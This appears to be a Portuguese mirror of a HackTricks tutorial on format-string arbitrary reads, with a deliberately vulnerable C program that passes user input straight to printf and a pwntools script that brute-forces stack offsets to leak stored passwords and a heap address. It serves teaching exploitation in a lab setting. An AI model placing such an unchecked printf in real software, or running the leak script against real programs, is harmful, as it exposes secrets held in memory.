mirror of

https://github.com/carlospolop/hacktricks

synced 2024-12-19 09:34:03 +00:00

4.2 KiB

4.2 KiB

Exemplo de Leitura Arbitrária - Strings de Formato

Aprenda hacking AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!

Outras maneiras de apoiar o HackTricks:

- Se você deseja ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF Verifique os PLANOS DE ASSINATURA!

- Adquira o swag oficial PEASS & HackTricks

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe seus truques de hacking enviando PRs para os HackTricks e HackTricks Cloud repositórios do github.

Código

#include <stdio.h>

#include <string.h>

char bss_password[20] = "hardcodedPassBSS"; // Password in BSS

int main() {

char stack_password[20] = "secretStackPass"; // Password in stack

char input1[20], input2[20];

printf("Enter first password: ");

scanf("%19s", input1);

printf("Enter second password: ");

scanf("%19s", input2);

// Vulnerable printf

printf(input1);

printf("\n");

// Check both passwords

if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {

printf("Access Granted.\n");

} else {

printf("Access Denied.\n");

}

return 0;

}

Compile com:

clang -o fs-read fs-read.c -Wno-format-security

Ler da pilha

A stack_password será armazenada na pilha porque é uma variável local, então apenas abusar do printf para mostrar o conteúdo da pilha é suficiente. Este é um exploit para BF as primeiras 100 posições para vazar as senhas da pilha:

from pwn import *

for i in range(100):

print(f"Try: {i}")

payload = f"%{i}$s\na".encode()

p = process("./fs-read")

p.sendline(payload)

output = p.clean()

print(output)

p.close()





Na imagem é possível ver que podemos vazar a senha da pilha na posição 10ª:



Executando o mesmo exploit, mas com %p em vez de %s, é possível vazar um endereço de heap da pilha em %5$p:



A diferença entre o endereço vazado e o endereço da senha é:

> print 0xaaaaaaac12b2 - 0xaaaaaaac0048

$1 = 0x126a

Aprenda hacking AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!

Outras maneiras de apoiar o HackTricks:

- Se você quiser ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF Confira os PLANOS DE ASSINATURA!

- Adquira o swag oficial PEASS & HackTricks

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe seus truques de hacking enviando PRs para os HackTricks e HackTricks Cloud repositórios do github.